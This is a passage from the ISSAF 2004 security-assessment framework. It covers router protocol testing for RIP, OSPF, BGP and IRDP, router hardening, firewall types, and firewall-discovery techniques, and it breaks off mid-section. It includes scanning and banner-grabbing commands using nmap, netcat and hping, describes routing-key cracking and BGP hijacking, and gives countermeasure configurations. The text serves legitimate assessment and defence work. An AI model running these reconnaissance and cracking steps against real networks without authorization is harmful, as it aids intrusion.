Many routing protocol have weak or no authentication. Spoofed router table updates can manipulate tables. RIP is most common. It is recommended to filter routing protocol and use authentication on them.





### **K.1.3.2 RIP (ROUTER INFORMATION PROTOCOL) TESTING**

#### **Description**

There are two versions of Routing Information Protocol (RIP): version 1 and version 2. RIP version1 does not support authentication of routing updates & hence the routing updates can be easily sniffed; however, RIP version 2 supports both plain text and MD5 authentication

#### **Pre-requisite[s]**

RIP version 1 does not support any authentication & hence can be easily sniffed through a sniffer.

RIP version 2.0 supports authentication:

- Hash gathering and password cracking tool in case hashing is done
- Password cracking tool clear text authentication

#### **Process**

Hash gathering and password cracking tool in case hashing by using MD5 is used. Both the routers use the same secret key that is being used for generating the hash & appended to the message. This is also man in the middle attack.

Dictionary attack along with brute force attack is used for cracking the password so that the message can be read & routing updates can be modified.

#### **Examples/Results**

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

RIP version 1.0 is not suitable as per security point of view. RIP ver 2.0 Routing updates with clear authentication can be easily broken into. Hence MD5 authentication should be used & the shared secret should be strong & with a definite lifetime so that cannot be broken easily. Configuration is as follows :



### Central(config)# **key chain asdf**

Central(config-keychain)# **key 1** 

Central(config-keychain-key)# **key-string asdaaajas-a431** 

Central(config-keychain-key)# **exit** 

Central(config-keychain)# **key 2** 

Central(config-keychain-key)# **key-string khfhgdsdj-16allsd-32hsa** 

Central(config-keychain-key)# **end** 

### **Tool[s]**

L0pht crack, John the Ripper

**Further Reading[s]**

Routing & Switching by Jeoff Doyle Part I



### **K.1.3.3 OPEN SHORTEST PATH FIRST (OSPF) TESTING**

#### **Description**

Open Shortest Path First (OSPF) supports two forms of authentication: plain text and MD5. Plain text authentication should be used only when neighboring devices do not support the more secure MD5 authentication.

### **Pre-requisite[s]**

OSPF supports authentication:

- Hash gathering and password cracking tool in case hashing is done
- Password cracking tool clear text authentication

### **Process**

Hash gathering and password cracking tool in case hashing by using MD5 is used. Both the routers use the same secret key which is being used for generating the hash & appended to the message. This is also man in the middle attack.

Dictionary attack along with brute force attack is used for cracking the password so that the message can be read & routing updates can be modified

**Examples/Results**

#### **Analysis/Conclusion/Observation**

#### **Countermeasures**

OSPF Routing updates with clear authentication can be easily broken into. Hence MD5 authentication should be used & the shared secret should be strong & with a definite lifetime so that cannot be broken easily. Configuration is as follows:

CENTRAL(config)# **router ospf 1**  CENTRAL(config-router)# **network 10.1.0.0 0.0.255.255 area 1**  CENTRAL(config-router)# **area 1 authentication message-digest**  CENTRAL(config-router)# **exit**  CENTRAL(config)# **int eth0/0** 

CENTRAL(config-if)# **ip ospf message-digest-key 1 md5 UUGGFGGG321-JH4** 



### **Tool[s]**

L0pht crack, John the Ripper

**Further Reading[s]**

Routing & Switching by Jeoff Doyle Part I



### **K.1.3.4 BORDER GATEWAY PROTOCOL (BGP) TESTING**

**Description** 

BGP is external routing protocol which is used to communicate between different Autonomous systems .BGP session can be hijacked and incorrect info about the routing tables could be injected with hijacked session. Session hijacking is easy to do for someone who can see the TCP sequence number for the TCP session the BGP protocol runs over.

**Pre-requisite[s]**

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

It can be protected by anti spoofing filters and TCP MD5 password protection

**Tool[s]**

**Further Reading[s]**



# **K.1.3.5 IRDP TESTING**

#### **Description**

Internet Router discovery protocol is used by host machines to find out the nearest router which could be used as a Gateway with the help of ICMP packets. The attacker can spoof the packet and manipulate the entries for the default route which could be harmful for the network.

**Pre-requisite[s]**

**Process**

**Examples/Results**

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

Need to make some registry entries in the system running these protocols depending upon the OS

Eg. Win 98/ME

HKEY\_LOCAL\_MACHINESystemCurrentControlSetServicesClassNetTrans00n (Where "000n" is your Tcp/IP protocol. It contains TCP/IP assigned to the "DriverDesc" Value) PerformRouterDiscovery="0" (DWORD value)

Windows 2000:

HKLMSYSTEMCurrentControlSetServicesTcpipParametersInterfacesinterface

PerformRouterDiscovery="0" (REG\_DWORD, range 0,1,2, 0=disabled, 1=enabled,

2=enable only if DHCPsends the router discover option)

**Tool[s]**

**Further Reading[s]**





# **K.1.3.6 EIGRP (DISCOVERY)**

#### **Description**

EIGRP is a proprietary routing protocol of Cisco Systems. It's authentication of packets has been supported since IOS version 11.3. EIGRP route authentication is similar to RIP version 2, but EIGRP authentication supports only the MD5 version of packet encryption.

### **Pre-requisite[s]**

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **K.1.4 Assess Denial of Service Attacks**

Secure router configuration can play a big role in avoiding denial of service and distributed denial of service attack.

Network based Denial of Service

- Malformed packets
- Packet floods

Network based denial of service attacks can be divided into categories: 1. Malformed packets attacks and 2. Packet flood attacks

Malformed packet attack – Attacker sends single packet of small stream of packets to target that formed in a way not anticipated by the developers of target machine. The system is not designed to handle some strangely formed packets and that may result into crashing the system for e.g., ping-of-depth

Packet Flood attacks – These attacks occurs when the attacker sends to much packets to the destination & which the destination cannot process for e.g syn attacks.



# **K.2 GLOBAL COUNTERMEASURES**

Routing devices are critical components. They have "host" specific (routed) and network specific (routing) weaknesses. Correct configuration and diligence is very important for router security.

# **K.2.1 Turn on logging**

Configure logging and monitor logs on a regular basis. Analysis of logs will identify malicious activities and provide early warning signals

- External router scanning is generally not detected by a Network Intrusion Detection System. It is recommended to log it.
- Also packets filtered by Access control lists are generally not detected by a Network Intrusion Detection System. It is recommended to log it.
	- o Command for Cisco Routers: "logging <IP-address>
	- o Record activities which violates access lists: e.g. access-list 99 deny 192.168.0.1 0.0.255.255 log

# **K.2.2 Limit Telnet access**

Routers can be remotely managed via a TELNET connection. It is a good idea to limit, or even disable Telnet access. Allow administration from console port. If remote management is required limit access to specific IP addresses

### **K.2.3 Protect passwords**

Protect passwords in the system with MD5 or equivalent hashing algorithm. In case of passwords where the option is not available use encryption to scramble password strings

# **K.2.4 Change router banner**

Configure a login banner that warns users against unauthorized access. This may help in the event of legal action against an intruder. Routers should be configured to give out banners that do not reveal system information



# **K.2.5 Limit local access**

By default, when connecting to the console or AUX port, routers give user EXEC mode access without a password. If the router cannot be physically secured, it is a good idea to set a user EXEC password on these ports

# **K.2.6 Secure SNMP**

A common method of router management is to use the Simple Network Management Protocol (SNMP). SNMP was not designed with authentication and data privacy features. It is recommended that SNMP is disabled on external routers, however if you must enable it, we recommend that a hard-to-guess community name is used and access is permitted only from specific hosts

# **K.2.7 Disable all other non-essential services on routers**

By default, routers have services enabled which will allow attackers to gain information and perform Denial of Service attacks. It is recommended that services including finger, bootp, http, cdp

# **K.2.8 Configure anti-spoofing**

In scenarios where firewalls with no support for anti-spoofing are used routers should be configured for the same. Nobody from the outside network should be sending packets with a source address of either your inside network address, or certain well-known and reserved addresses. Access lists can be used to drop and log these packets

# **K.2.9 Configure ingress filtering**

To protect from un-trusted hosts or users in the inside network, use Ingress Filtering. By denying packets with spoofed source addresses from the internal network, ingress filtering prevents malicious inside users from launching some Denial of Service (DoS) attacks.

# **K.2.10 Disable IP directed broadcast**

Directed broadcasts are used extensively in denial of service attacks including smurf. It is recommended that IP directed broadcasts are dropped by router to prevent being an agent for Distributed Denial of Service attacks



# **K.2.11 Limit ICMP**

Several Denial of Service attacks use the ICMP protocol. The types of ICMP messages allowed should be limited. At a minimum, in order to allow for Path MTU discovery (PMTU), consider permitting packet-too-big messages. The other types of ICMP messages can be disabled

# **K.2.12 Implement TCP intercept**

Implement TCP intercept to avoid sync flood

# **K.2.13 Reflexive access list to prevent connection hijacking on internet router**

# **K.2.14 Use CBAC**

Use CBAC on intranet and extranet routers where u do not have dedicated firewall (CBAC intelligently filters TCP and UDP packets based on application layer protocol information)

# **K.2.15 Router based IDS**

Implement Router based Intrusion Detection System (IDS)

# **K.2.16 Authentication proxy and AAA**

Authentication proxy and AAA in case you do not have separate proxy server.



# **L** FIREWALL SECURITY ASSESSMENT

# **L.1 DESCRIPTION**

The following paragraphs give more insight in the what, why, benefits & types of firewalls in common.

# **L.1.1 What is a Firewall?**

A hardware / software solution which 'sits' in between two (or more) networks, separating them from each-other and ensuring that access between the networks is controlled.

# **L.1.2 Why Firewall?**

- Reduces risk by protecting systems from attempt to exploit vulnerabilities
- Increases privacy makes it harder to gather intelligence about your network
- Enforces your organization's security policy

# **L.1.3 Benefits of Firewall**

- Limiting incoming connections to only those explicitly allowed
- Limiting outgoing connections to only those explicitly allowed
- Performing ingress and egress filtering
- Performing basic intrusion detection
- Logging of all traffic to and from the network

# **L.1.4 Types of Firewalls**

### **L.1.4.1 PACKET FILTER FIREWALL**

- Check traffic based access control list (ACL)
- Typically filters traffic based on
	- o Source and destination IP address
	- o Source and destination port
- Basic level of security
- Data contents passed packet filters are not checked

#### © 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 561 of 1054



- Fastest
- IP Fragments are not re-assembled before rule verification
- Example: IP Chains, Router ACLs

### **L.1.4.2 STATEFUL FIREWALL**

- Maintains state of each connection by keeping tracks of sequence numbers
- Matches outbound request to inbound traffic
- $2^{nd}$  fastest
- Two major implementations
	- o State inspection Checkpoint FW1
	- o Cut through proxy Cisco PIX
	- o IP Tables
	- o Ipt
	- o Netscreen
- State inspection Checkpoint FW1
	- o Application derived state
		- the state information derived from other applications
	- o Communication derived state
		- the state derived from previous communications
	- o Information manipulation
		- the evaluation of flexible expressions based on all the above factors

### **L.1.4.3 CIRCUIT LEVEL GATEWAYS / PROXIES**

- Proxy means that the connection is "broken" and that the header is rewritten again.
- Generally they don't check on application level
- Routing is not enabled since all connections are terminated on the proxy and all connections are started from the proxy

### **L.1.4.4 APPLICATION GATEWAYS**

- Similar to Circuit Level Gateway / Proxies
- Application level checking is performed
- Maintains complete connection state and sequencing through 2 connections
	- o Client to proxy



- o Proxy to server
- Doesn't allow client to directly connect to the server
- Slowest
- **Examples** 
	- o Gauntlet
	- o Symantec Enterprise Firewall (previously "Raptor")
	- o Watchguard fireboxes

### **L.1.4.5 STEALTH/BRIDGE FIREWALL**

- 'Invisible'
- Transparent bridge
- Doesn't need IP addresses
- Interfaces are in promiscuous mode
- Accessible only from the console or through a dedicated management interface.

### **L.1.4.6 HARDWARE FIREWALL APPLIANCES**

- Integrated hardware solution
- All software including the OS comes preloaded on the platform
- Network 'black box' approach to the security
- Pre-hardened, limited services open hence less vulnerabilities and more secure
- Faster because everything is embedded into the hardware (e.g. no harddrive is needed)
- Examples:
	- o Netscreen (everything in ASICs)

### **L.1.4.7 APPLICATION LEVEL FIREWALLS**

- Protect single applications (like http)
- Examples
	- o Sanctum Appshield
	- o DMZ Shield (Ubizen)
	- o …

### **L.1.5 Against what can a firewall not protect?**

- Attacks originating from the protected network (from the inside)
- Authorized malicious access



- Attacks and exploits on ports that are open through the firewall (if the firewall isn't an application level firewall)
- Attacks that do not pass through the firewall.
- Attacks originating from backdoor access point (wireless access points, modems…)

### **L.1.6 How Do Firewalls work?**

- Packets that pass rules are allowed
- Packets that don't match are rejected (preferably dropped)
- Critical attack information lies in rejected packets
- Most packet filter & stateful firewalls are working in a "top-down" fashion while proxy based firewalls don't
- Most firewalls have a default drop rule (explicitly deny what is not allowed)

# **L.1.7 Best practices for Logging**

- Minimal logging for common traffic
- No logging for noisy traffic
- Maximum logging for the rest

# **L.1.8 Address Translation**

There are two types of address translation: Port Address Translation (PAT) and Network Address Translation (NAT)

PAT is also known as "Hide NAT". Everything is hidden behind the external firewall IP address.

NAT is also known as "Static NAT". Every IP address that has to be translated is mapped one-to-one on additional IP addresses.. This sometimes needs routing to work. Checkpoint now has a new way of working with static NAT. The translation is performed on the client side so that no static routes are necessary anymore.



# **L.2 PURPOSE**

The purpose of this document is to aid in the assessment of the security of a firewall installation and configuration.

# **L.3 REQUIREMENT**

# **L.3.1 Understand Organization's environment**

Before the assessment can take place, a study of the organization's network environment should be performed.

### **L.3.2 Technical Requirements**

To perform the penetration testing part of this assessment, a list with all IP addresses together with a network diagram is a must.

To perform the system security assessment, access to the firewall configuration itself is a must (this either through the console or through a management solution).

### **L.4 TERMINOLOGY**

- **L.5 HISTORY**
- **L.6 OBJECTIVE**

### **L.6.1 Perspective One**

e.g. Security Assessor/Penetration Tester

### **L.6.2 Perspective Two**

e.g. System Administrator

# **L.7 EXPECTED RESULT**

A list with all pro's and con's of the currently installed firewall setup.

# **L.8 METHODOLOGY / PROCESS**

- Locating the firewall
- Identifying common mis-configurations
- Testing general attacks on firewalls

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 565 of 1054



• Testing product specific issues

#### **Locating the Firewall**

- Performing reverse dns lookups on the target IP range (sometimes the firewall is registered in DNS)
- Performing regular traceroute towards the target IP range
- Performing TCP tracing towards a system behind the firewall
- Performing Hping scans to a firewalled system (webserver/mailserver)

Look for ICMP messages coming back from the firewall. This can lead to the discovery of the firewall IP address.



### **Identify Common Miss-Configuration[s]**

This applies all tests that are mentioned in Router Miss-configuration section

- Firewall rule-set mapping (firewalk)
- Port scanning a system behind the firewall can also be helpful.

### **Test General Attacks on Firewalls**

- Port Redirection
- Firewall Backdoors

### **Test Product specific issues**

- CheckPoint Firewall-1
- CheckPoint NG
- Nokia IPSO
- Cisco PIX
- Microsoft ISA
- Microsoft Proxy
- Borderware
- Gauntlet
- IP Table / Chains
- Others



# **L.9 LOCATE THE FIREWALL**



© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 568 of 1054



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



### **L.9.2 Traceroute and Identify Possible Network Range**

### **Description**

Traceroute will tell you several things about a network. These several things are:

- the path to that network
- intermediate routers and/or devices
- potential information about filtering devices potential information about allowed protocols
- Consider some facts
	- o Generally firewall will not return ICMP TTL expired messages
	- $\circ$  In small and medium size networks firewall is located one hop before target
	- o In large networks you will get big network range and difficult to identify firewall

By default windows system uses ICMP messages and UNIX/Linux system uses UDP messages while performing trace route.

**Pre-requisite[s]**

#### **Steps to be performed**

- Traceroute on ICMP, UDP and TCP towards target
- Analyze the results
	- o Where ICMP messages were dropped / rejected?
	- o Where UDP messages were dropped / rejected?
	- o Where TCP messages were dropped / rejected?
- Identify possible network range

### **Examples/Results**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 570 of 1054



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



### **Analysis/Conclusion/Observation**

ICMP requests are blocked beyond hop 18, IP address 18 (XXX.XXX.90.9)

UDP request are blocked beyond hop 19, IP address 19 (XXX.XXX.100.10)

TCP requests using HTTP Port 80 pass through to the target host on hop 22. IP address (XXX.XXX.110.11).

It was observed that the intermediate host (at hop No. 20 and 21) does not disclose it's IP address/device name/domain name.

Attempts to guess the device IP address at hop No. 21 and 21 was failed in range xxx.xxx.110.x to xxx.xxx.110.x

**Tool[s]**

Traceroute utility (traceroute on \*nix and tracert on windows)

**Countermeasures**

### **Prevention Mechanism**

• Restrict access control mechanism (Router/Firewall) to respond against TTL expired packets

> access-list 151 deny ip any any 110 ! ttl-exceeded

#### **Detection Mechanism**

Configure Network Intrusion Detection Mechanism to monitor for ICMP, UDP and TCP packets with  $TTL = 1$ 

**Further Reading[s]**



# **L.9.3 Perform Port Scan on Default Firewall Ports and Grab Banners**

Port scanning is easy to perform but noisy still good result can be obtained by a structure approach:

- 1 Use information gathered from publicly available sources on firewall implemented in target network (if found any) and scan only on those default firewall ports.
- 2 Give priority to information which you feel more reliable
- 3 Send very minimal connections (2 connection per host should be appropriate) to avoid detection (although "good" firewalls should not have any problems with lots of connections nowadays)
- 4 If you are lucky and find an open port, identify the service by establishing a connection on the relevant service of that port.
- 5 If you haven't found the default port, randomize the scan (by using multiple source/destination ports and hosts) multiple and perform it on all default firewall ports mentioned in appendix of firewall default port list and if you know any more
- 6 Finally if you haven't got any success from above steps, scans the entire network range on all ports using followings scanning techniques



### **L.9.4 Perform Port Scan on Default Firewall Ports and Grab Banners – Port Scanning**

#### **Description**

Most firewall implementations have default ports in use for remote management purposes or other purposes (such as user authentication, vpn solutions, High Availability…)

**Pre-requisite[s]**

None

**Examples/Results**

#nmap –n –vv –P0 –p256, 1080 <www.target.com>

#### **Analysis/Conclusion/Observation**

- -P0 disables ICMP messages
- -vv gives very verbose output. It helps in identifying firewall architecture / system

#### **Countermeasures**

To prevent port scan against firewall, block scans on gateway router itself:

In case of Cisco use this to block scan against a CheckPoint Firewall-1 system

Access-list 101 deny tcp any any equal 256 log

Access-list 101 deny tcp any any equal 257 log

Access-list 101 deny tcp any any equal 258 log

Access-list 101 deny tcp any any equal 259 log

Use a "Stealth" Rule which blocks all traffic towards the firewall.

Also use detection mechanism to get hold against stealthy scan. Tune your network Intrusion Detection System to detect slower scans. Adjust "trigger" – x number of ports in y time and x number of hosts in y time to detect host scan. Note: It may trigger false positive.

Disable all default ports on the firewall if these are not required for the good working of the firewall.

# **Tool[s]** • Nmap



• Hping

# **Further Reading[s]**

For the Firewall Default Port Table Refer to the Appendix



# **L.9.5 Perform Port Scan On Default Firewall Ports and Grab Banners – Banner Grabbing**

### **Description**

- A banner can tell what type and version of service is been use
- It can tell the Operating Service version which is running
- A banner can be read by connecting to the service (e.g. FTP, SMTP, Web)

Firewall proxies have history for information leakage. They show their type and version easily.

**Pre-requisite[s]**

- Banner grabber
- Target IP Addresses / Host Name / Domain Name
- Access to service

**Steps to be performed**

Connect with telnet or netcat to the corresponding port and wath the replies.

#### **Examples/Results**

Example 1

Grabbb  $-$ s –t 10 –a xxx.xxx.xxx.xxx –b xxx.xxx.xxx.xxx –m – $v$  –t <port number of the service>

Example 2

#nc –vv –n 192.168.0.1 257

*(UNKNOWN) [*192.168.0.1*] 257 (?) open 31000000*

**Example 3: Checkpoint FW-1 Client Authentication** 

#nc -vv –n 192.168.0.1 259

*(UNKNOWN) [*192.168.0.1*] 257 (?) open* 

*Check Point Firewall-1 Client Authentication Server running on dev-fwcoreprimus* 

**Example 4: Symantec Enterprise Firewall 8.0 Telnet Proxy** 



C:\> telnet 192.168.0.1

Secure Gateway.

Hostname:

Hostname:

Example 5: Symantec Enterprise Firewall 8.0 HTTP Proxy C:\>nc -nvv 192.168.0.1 80

HEAD / HTTP/1.0

HTTP/1.1 503 Service Unavailable

MIME-Version: 1.0

Server: Simple, Secure Web Server 1.1

Date: Fri, 17 Sep 2004 19:08:35 GMT

Connection: close

Content-Type: text/html

<HTML>

<HEAD><TITLE>Firewall Error: Service Unavailable</TITLE></HEAD>

### **Analysis/Conclusion/Observation**

### **Tool[s]**

NetCat, Grabbb, Languard, telnet

**Countermeasures**

- Remove or change the default banner of firewall
- Block firewall/router default ports at border router

### **Further Reading[s]**

For the Firewall Default Port Table Refer to the Appendix

**Remarks**

Note: As per the first rule of firewall everything except management station would be denied. Generally one is not going to get much on this.


### **L.9.6 Custom Packets**

#### **Description**

Creating custom packets that are sent towards the firewall can elicit unique responses from the firewall. This can also be used to determine the type of firewall.

**Examples/Results – One – SYN packet and RST / ACK**

hping 192.168.0.1 –c 2 –S –p 23 –n

HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 data bytes

60 bytes from 192.168.0.1: **flags=RA** seg=0 ttl=59 id=0 win=0 time=0.4 ms

### **Analysis/Conclusion/Observation**

- 1. It gives RST / ACK packets, it indicates:
	- Packet passed through the firewall and no port was open on target (192.168.0.1) Or
